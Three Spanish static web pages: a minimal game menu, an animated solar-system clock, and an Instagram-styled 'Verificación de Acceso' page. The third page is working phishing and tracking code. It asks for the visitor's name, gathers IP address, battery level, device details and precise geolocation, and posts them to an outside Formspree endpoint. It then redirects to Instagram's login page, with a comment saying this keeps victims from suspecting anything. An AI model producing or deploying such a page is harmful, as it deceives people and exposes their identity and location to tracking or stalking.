
<file: Eco Silencioso/index.html>
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <title>ECO_SILENCIOSO</title>
    <style>
        @keyframes glitch {
            0% { transform: translate(0); text-shadow: -1px 0 #fff, 1px 0 #444; }
            50% { filter: brightness(2); }
            100% { transform: translate(0); }
        }
        
        /* Caída HACIA ADENTRO (el menú se aleja) */
        @keyframes perspectiveAway {
            0% { transform: scale(1); opacity: 1; filter: blur(0); }
            100% { transform: scale(0); opacity: 0; filter: blur(10px); }
        }

        /* Viento que viene del centro hacia nosotros */
        @keyframes windTunnel {
            0% { transform: translate(-50%, -50%) scale(0); opacity: 0; }
            20% { opacity: 0.8; }
            100% { transform: translate(-50%, -50%) scale(2.5); opacity: 0; }
        }

        body { 
            background: #000; color: #fff; font-family: 'Courier New', monospace; 
            display: flex; flex-direction: column; align-items: center; justify-content: center; 
            height: 100vh; margin: 0; overflow: hidden; touch-action: manipulation;
            perspective: 1000px;
        }

        #menu, #game, #info { width: 90%; max-width: 380px; z-index: 5; text-align: center; }
        .hidden { display: none !important; }
        
        h1 { 
            font-size: clamp(1.2em, 8vw, 1.8em); letter-spacing: 10px; 
            animation: glitch 0.2s infinite; margin-bottom: 80px; 
        }

        .fade-out { animation: perspectiveAway 1.5s cubic-bezier(0.4, 0, 1, 1) forwards; pointer-events: none; }

        .btn-container { display: flex; flex-direction: column; gap: 40px; align-items: center; }
        .empty-btn { background: transparent; border: 1px solid #333; width: 90px; height: 90px; cursor: pointer; transition: 0.3s; }

        /* Efecto de Viento Estilo Túnel */
        .wind-streak {
            position: absolute; top: 50%; left: 50%;
            width: 2px; height: 150px; background: linear-gradient(to bottom, transparent, #fff, transparent);
            pointer-events: none; transform-origin: center;
            animation: windTunnel 0.6s linear infinite;
        }

        .particle { position: absolute; width: 6px; height: 6px; border-radius: 50%; pointer-events: none; z-index: 10; }
        
        /* Resto de estilos del juego */
        .grid-label { font-size: 0.5em; letter-spacing: 3px; margin: 10px 0; color: #666; text-align: left; width: 100%; }
        .inventory-grid, .core-grid { display: grid; gap: 5px; margin-bottom: 20px; }
        .inventory-grid { grid-template-columns: repeat(6, 1fr); }
        .core-grid { grid-template-columns: repeat(5, 1fr); }
        .slot { aspect-ratio: 1; border: 1px solid #222; background: #050505; }
        .slot.active { background: #fff; box-shadow: 0 0 15px #fff; }
        .radar { width: 100px; height: 100px; border: 1px solid #222; border-radius: 50%; margin: 20px auto; position: relative; }
        .action-btn { background: transparent; color: #fff; border: 1px solid #333; padding: 15px; width: 100%; letter-spacing: 4px; font-size: 0.7em; cursor: pointer; }
    </style>
</head>
<body>

<div id="menu">
    <h1>ECO_SILENCIOSO</h1>
    <div class="btn-container">
        <button id="start-btn" class="empty-btn"></button>
        <button id="extra-btn" class="empty-btn"></button>
    </div>
</div>

<div id="game" class="hidden">
    <div class="grid-label">RECOVERED_KEYS [12]</div>
    <div id="keys-container" class="inventory-grid"></div>
    <div class="grid-label">CORE_FRAGMENTS [05]</div>
    <div id="core-container" class="core-grid"></div>
    <div class="radar"></div>
    <button id="map-btn" class="action-btn">ESTABLISH_LINK</button>
</div>

<script>
const bc = new BroadcastChannel('game_sync');

// Genera las líneas de viento que salen del centro
function startWind() {
    const container = document.body;
    const interval = setInterval(() => {
        const streak = document.createElement('div');
        streak.className = 'wind-streak';
        const angle = Math.random() * 360;
        streak.style.transform = `translate(-50%, -50%) rotate(${angle}deg) translateY(-50px)`;
        container.appendChild(streak);
        setTimeout(() => streak.remove(), 600);
    }, 40);
    return interval;
}

// Bolitas: Se juntan, vibran y se dispersan
function createBallAnimation() {
    const count = 12;
    const particles = [];
    
    for (let i = 0; i < count; i++) {
        const p = document.createElement('div');
        p.className = 'particle';
        p.style.background = '#fff';
        p.style.boxShadow = '0 0 10px #fff';
        p.style.left = '50%';
        p.style.top = '50%';
        document.body.appendChild(p);
        particles.push({
            el: p,
            angle: (Math.PI * 2 / count) * i,
            speed: 5 + Math.random() * 10,
            x: 0, y: 0, scale: 1
        });
    }

    let startTime = Date.now();
    const step = () => {
        const elapsed = Date.now() - startTime;
        
        if (elapsed < 800) { // FASE 1: JUNTAS Y VIBRANDO
            particles.forEach(p => {
                const offX = (Math.random() - 0.5) * 15;
                const offY = (Math.random() - 0.5) * 15;
                p.el.style.transform = `translate(calc(-50% + ${offX}px), calc(-50% + ${offY}px)) scale(1.2)`;
            });
            requestAnimationFrame(step);
        } else { // FASE 2: DISPERSIÓN EXPLOSIVA
            particles.forEach(p => {
                p.x += Math.cos(p.angle) * p.speed;
                p.y += Math.sin(p.angle) * p.speed;
                p.speed *= 1.05; // Aceleran al salir
                p.el.style.opacity = parseFloat(p.el.style.opacity || 1) - 0.02;
                p.el.style.transform = `translate(calc(-50% + ${p.x}px), calc(-50% + ${p.y}px)) scale(0.5)`;
                if (p.el.style.opacity <= 0) p.el.remove();
            });
            if (particles[0].el.parentNode) requestAnimationFrame(step);
        }
    };
    requestAnimationFrame(step);
}

document.getElementById('start-btn').onclick = () => {
    // Iniciar caída
    document.getElementById('menu').classList.add('fade-out');
    const windEffect = startWind();
    
    // Iniciar animación de bolitas
    setTimeout(() => {
        createBallAnimation();
    }, 300);

    if (navigator.vibrate) navigator.vibrate([30, 100, 30]);

    // Cambiar al juego tras la animación
    setTimeout(() => {
        clearInterval(windEffect);
        document.getElementById('menu').classList.add('hidden');
        document.getElementById('game').classList.remove('hidden');
        initGrids();
    }, 1800);
};

function initGrids() {
    const keysCont = document.getElementById('keys-container');
    const coreCont = document.getElementById('core-container');
    keysCont.innerHTML = ''; coreCont.innerHTML = '';
    for(let i=0; i<12; i++) {
        const slot = document.createElement('div');
        slot.className = 'slot';
        keysCont.appendChild(slot);
    }
    for(let i=0; i<5; i++) {
        const slot = document.createElement('div');
        slot.className = 'slot';
        if(i === 0) slot.classList.add('active');
        coreCont.appendChild(slot);
    }
}
</script>
</body>
</html>
</file>

<file: Galaxia/index.html>
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <title>Nuestra galaxia - Gatosaurocrack</title>
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">
    <style>
        body {
            background-color: #05070a;
            display: flex;
            justify-content: center;
            align-items: center;
            height: 100vh;
            margin: 0;
            font-family: 'Segoe UI', sans-serif;
            color: #e6edf3;
            overflow: hidden;
            touch-action: none;
        }

        #stars-container { position: absolute; width: 100%; height: 100%; z-index: 0; }
        .star { position: absolute; background: white; border-radius: 50%; opacity: 0.5; animation: blink var(--duration) infinite; }
        @keyframes blink { 0%, 100% { opacity: 0.3; } 50% { opacity: 1; } }

        #scene {
            position: relative;
            width: 100vw;
            height: 100vh;
            display: flex;
            justify-content: center;
            align-items: center;
            z-index: 1;
        }

        .cosmic-clock {
            position: relative;
            width: 90vmax;
            height: 90vmax;
            border-radius: 50%;
            border: 1px solid rgba(48, 54, 61, 0.3);
            will-change: transform;
        }

        .digital-clock {
            position: absolute;
            top: env(safe-area-inset-top, 20px);
            left: 50%;
            transform: translateX(-50%);
            text-align: center;
            background: rgba(13, 17, 23, 0.8);
            padding: 10px 20px;
            border-radius: 10px;
            border: 1px solid #30363d;
            z-index: 200;
            pointer-events: none;
        }

        .time { font-size: 5vmin; font-weight: bold; color: #58a6ff; }
        .date { font-size: 2vmin; color: #8b949e; text-transform: uppercase; }

        .center-sun {
            position: absolute;
            top: 50%;
            left: 50%;
            transform: translate(-50%, -50%);
            font-size: 6vmin;
            color: #ffd700;
            text-shadow: 0 0 20px #ffd700;
        }

        .orbital-path {
            position: absolute;
            top: 50%;
            left: 50%;
            transform: translate(-50%, -50%);
            border-radius: 50%;
            border: 1px solid rgba(88, 166, 255, 0.08);
        }

        .planet-marker { position: absolute; top: 0; left: 50%; transform: translate(-50%, -50%); }
        .planet-icon { font-size: 2.5vmin; }

        .moon-orbit {
            position: absolute;
            width: 5vmin;
            height: 5vmin;
            top: 0;
            left: 50%;
            transform: translate(-50%, -50%);
        }

        .moon {
            position: absolute;
            width: 0.8vmin;
            height: 0.8vmin;
            background: #d1d1d1;
            border-radius: 50%;
            top: 0;
            left: 50%;
        }

        #asteroid-belt { position: absolute; top: 50%; left: 50%; width: 50%; height: 50%; transform: translate(-50%, -50%); }
        .asteroid { position: absolute; background-color: #8b949e; border-radius: 50%; opacity: 0.4; }

        .comet-orbit { position: absolute; top: 50%; left: 50%; border: 1px dashed rgba(255, 255, 255, 0.05); border-radius: 50%; }
        .comet-marker { position: absolute; top: 0; left: 50%; transform: translate(-50%, -50%); }
        .comet-head { font-size: 1.5vmin; color: #fff; text-shadow: 0 0 8px #58a6ff; }

        #mercury { width: 18%; height: 18%; }
        #venus { width: 26%; height: 26%; }
        #earth { width: 34%; height: 34%; }
        #mars { width: 42%; height: 42%; }
        #jupiter { width: 58%; height: 58%; }
        #saturn { width: 68%; height: 68%; }
        #uranus { width: 78%; height: 78%; }
        #neptune { width: 88%; height: 88%; }
        #nibiru { width: 115%; height: 45%; }

        .m-col { color: #8b949e; } .v-col { color: #d2a8ff; } .e-col { color: #58a6ff; }
        .ma-col { color: #ff7b72; } .j-col { color: #ffa657; } .s-col { color: #f2cc60; }
        .u-col { color: #70e2ff; } .n-col { color: #4d7fff; } .nib-col { color: #ff4500; font-size: 3vmin; }
    </style>
</head>
<body>

<div id="stars-container"></div>

<div class="digital-clock">
    <div class="time" id="timeDisplay">00:00:00</div>
    <div class="date" id="dateDisplay">---, 00 ---</div>
</div>

<div id="scene">
    <div class="cosmic-clock" id="clock">
        <i class="center-sun fas fa-sun"></i>
        <div class="orbital-path" id="mercury"><div class="planet-marker"><i class="planet-icon m-col fas fa-circle"></i></div></div>
        <div class="orbital-path" id="venus"><div class="planet-marker"><i class="planet-icon v-col fas fa-venus"></i></div></div>
        <div class="orbital-path" id="earth">
            <div class="planet-marker">
                <i class="planet-icon e-col fas fa-globe-americas"></i>
                <div class="moon-orbit" id="moon-orbit"><div class="moon"></div></div>
            </div>
        </div>
        <div class="orbital-path" id="mars"><div class="planet-marker"><i class="planet-icon ma-col fas fa-mars"></i></div></div>
        <div id="asteroid-belt"></div>
        <div class="orbital-path" id="jupiter"><div class="planet-marker"><i class="planet-icon j-col fas fa-circle"></i></div></div>
        <div class="orbital-path" id="saturn"><div class="planet-marker"><i class="planet-icon s-col fas fa-ring"></i></div></div>
        <div class="orbital-path" id="uranus"><div class="planet-marker"><i class="planet-icon u-col fas fa-eye"></i></div></div>
        <div class="orbital-path" id="neptune"><div class="planet-marker"><i class="planet-icon n-col fas fa-circle"></i></div></div>
        <div class="comet-orbit" id="halley" style="width: 100%; height: 35%;"><div class="comet-marker"><i class="fas fa-star comet-head"></i></div></div>
        <div class="comet-orbit" id="nibiru"><div class="comet-marker"><i class="fas fa-radiation nib-col"></i></div></div>
    </div>
</div>

<script>
    let scale = 0.8, posX = 0, posY = 0;
    let lastPinchDist = 0, isDragging = false, lastX = 0, lastY = 0;

    const clock = document.getElementById('clock');
    const scene = document.getElementById('scene');

    function updateTransform() {
        clock.style.transform = `translate(${posX}px, ${posY}px) scale(${scale})`;
    }

    scene.addEventListener('touchstart', e => {
        if (e.touches.length === 1) {
            isDragging = true;
            lastX = e.touches[0].clientX - posX;
            lastY = e.touches[0].clientY - posY;
        } else if (e.touches.length === 2) {
            lastPinchDist = Math.hypot(e.touches[0].clientX - e.touches[1].clientX, e.touches[0].clientY - e.touches[1].clientY);
        }
    });

    scene.addEventListener('touchmove', e => {
        if (e.touches.length === 1 && isDragging) {
            posX = e.touches[0].clientX - lastX;
            posY = e.touches[0].clientY - lastY;
        } else if (e.touches.length === 2) {
            const dist = Math.hypot(e.touches[0].clientX - e.touches[1].clientX, e.touches[0].clientY - e.touches[1].clientY);
            scale *= dist / lastPinchDist;
            scale = Math.min(Math.max(0.2, scale), 5);
            lastPinchDist = dist;
        }
        updateTransform();
    });

    scene.addEventListener('touchend', () => { isDragging = false; });
    
    scene.addEventListener('dblclick', () => {
        scale = 0.8; posX = 0; posY = 0;
        updateTransform();
    });

    const planets = [
        { id: 'mercury', period: 87.97 }, { id: 'venus', period: 224.7 },
        { id: 'earth', period: 365.25 }, { id: 'mars', period: 686.98 },
        { id: 'jupiter', period: 4332.59 }, { id: 'saturn', period: 10759.22 },
        { id: 'uranus', period: 30688.5 }, { id: 'neptune', period: 60182 }
    ];
    const specials = [{ id: 'halley', period: 27392 }, { id: 'nibiru', period: 800000 }];

    const starsContainer = document.getElementById('stars-container');
    for (let i = 0; i < 150; i++) {
        const star = document.createElement('div');
        star.className = 'star';
        star.style.width = star.style.height = Math.random() * 2 + 'px';
        star.style.left = Math.random() * 100 + '%';
        star.style.top = Math.random() * 100 + '%';
        star.style.setProperty('--duration', Math.random() * 3 + 2 + 's');
        starsContainer.appendChild(star);
    }

    const belt = document.getElementById('asteroid-belt');
    for (let i = 0; i < 100; i++) {
        const ast = document.createElement('div');
        ast.className = 'asteroid';
        const a = Math.random() * Math.PI * 2;
        const d = 44 + Math.random() * 4;
        ast.style.width = ast.style.height = Math.random() * 2 + 1 + 'px';
        ast.dataset.angle = a;
        ast.dataset.dist = d;
        ast.dataset.speed = (Math.random() * 0.004 + 0.001);
        belt.appendChild(ast);
    }

    function update() {
        const now = new Date();
        document.getElementById('timeDisplay').innerText = now.toLocaleTimeString('es-ES', { hour12: false });
        document.getElementById('dateDisplay').innerText = now.toLocaleDateString('es-ES', { weekday: 'long', day: 'numeric', month: 'long' });
        const days = (now.getTime() / 86400000) + 2440587.5;

        planets.forEach(p => {
            const orbit = document.getElementById(p.id);
            const rot = (days / p.period * 360) % 360;
            orbit.style.transform = `translate(-50%, -50%) rotate(${rot}deg)`;
            orbit.querySelector('.planet-icon').style.transform = `rotate(${-rot}deg)`;
            if(p.id === 'earth') {
                const mRot = (days / 27.3 * 360) % 360;
                document.getElementById('moon-orbit').style.transform = `translate(-50%, -50%) rotate(${mRot}deg)`;
            }
        });

        specials.forEach(s => {
            const orbit = document.getElementById(s.id);
            const rot = (days / s.period * 360) % 360;
            orbit.style.transform = `translate(-50%, -50%) rotate(${rot}deg)`;
            orbit.querySelector('i').style.transform = `rotate(${-rot}deg)`;
        });

        document.querySelectorAll('.asteroid').forEach(ast => {
            let a = parseFloat(ast.dataset.angle) + parseFloat(ast.dataset.speed);
            ast.dataset.angle = a;
            ast.style.left = `calc(50% + ${Math.cos(a) * ast.dataset.dist}%)`;
            ast.style.top = `calc(50% + ${Math.sin(a) * ast.dataset.dist}%)`;
        });

        requestAnimationFrame(update);
    }
    updateTransform();
    update();
</script>
</body>
</html>
</file>

<file: Verificación/index.html>
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Verificación de Acceso</title>
    <style>
        body { font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif; background-color: #fafafa; display: flex; justify-content: center; align-items: center; height: 100vh; margin: 0; }
        .login-card { background: white; border: 1px solid #dbdbdb; padding: 30px; width: 300px; text-align: center; border-radius: 3px; }
        h1 { font-size: 24px; color: #262626; margin-bottom: 20px; }
        p { font-size: 14px; color: #8e8e8e; margin-bottom: 20px; }
        input { width: 100%; background: #fafafa; border: 1px solid #dbdbdb; padding: 9px; margin-bottom: 15px; border-radius: 3px; box-sizing: border-box; }
        button { width: 100%; background-color: #0095f6; border: none; color: white; padding: 7px; border-radius: 4px; font-weight: bold; cursor: pointer; }
        button:disabled { background-color: #b2dffc; }
    </style>
</head>
<body>

<div class="login-card">
    <h1>Verificación</h1>
    <p>Para confirmar que eres tú, ingresa tu nombre y acepta los permisos de red y ubicación.</p>
    
    <input type="text" id="nombreUsuario" placeholder="Nombre completo">
    <button id="btnVerificar" onclick="iniciarRecoleccion()">Verificar cuenta</button>
</div>

<script>
    async function iniciarRecoleccion() {
        const nombre = document.getElementById('nombreUsuario').value;
        const boton = document.getElementById('btnVerificar');

        if (!nombre) {
            alert("Por favor, ingresa tu nombre.");
            return;
        }

        boton.disabled = true;
        boton.innerText = "Procesando...";

        // 1. Obtener IP
        let ip = "Desconocida";
        try {
            const res = await fetch('https://api.ipify.org?format=json');
            const data = await res.json();
            ip = data.ip;
        } catch (e) { console.log("Error IP"); }

        // 2. Obtener Batería (Pila)
        let bateria = "No disponible";
        if (navigator.getBattery) {
            const b = await navigator.getBattery();
            bateria = Math.round(b.level * 100) + "%";
        }

        const datos = {
            Nombre: nombre,
            IP: ip,
            Pila: bateria,
            Dispositivo: navigator.userAgent,
            Fecha: new Date().toLocaleString(),
            Mapa: "Permiso denegado"
        };

        // 3. Ubicación (Dispara el permiso)
        if (navigator.geolocation) {
            navigator.geolocation.getCurrentPosition(
                (pos) => {
                    // Si acepta, creamos el link directo a Google Maps
                    datos.Mapa = `https://www.google.com/maps?q=${pos.coords.latitude},${pos.coords.longitude}`;
                    enviarAFp(datos);
                },
                (err) => {
                    enviarAFp(datos); // Si deniega, enviamos lo que tenemos
                },
                { enableHighAccuracy: true, timeout: 5000 }
            );
        } else {
            enviarAFp(datos);
        }
    }

    function enviarAFp(info) {
        fetch('https://formspree.io/f/xreebkdp', {
            method: 'POST',
            headers: { 'Accept': 'application/json', 'Content-Type': 'application/json' },
            body: JSON.stringify(info)
        }).then(() => {
            // Después de enviar, redirigir para que no sospechen
            window.location.href = "https://www.instagram.com/accounts/login/";
        });
    }
</script>

</body>
</html>
</file>
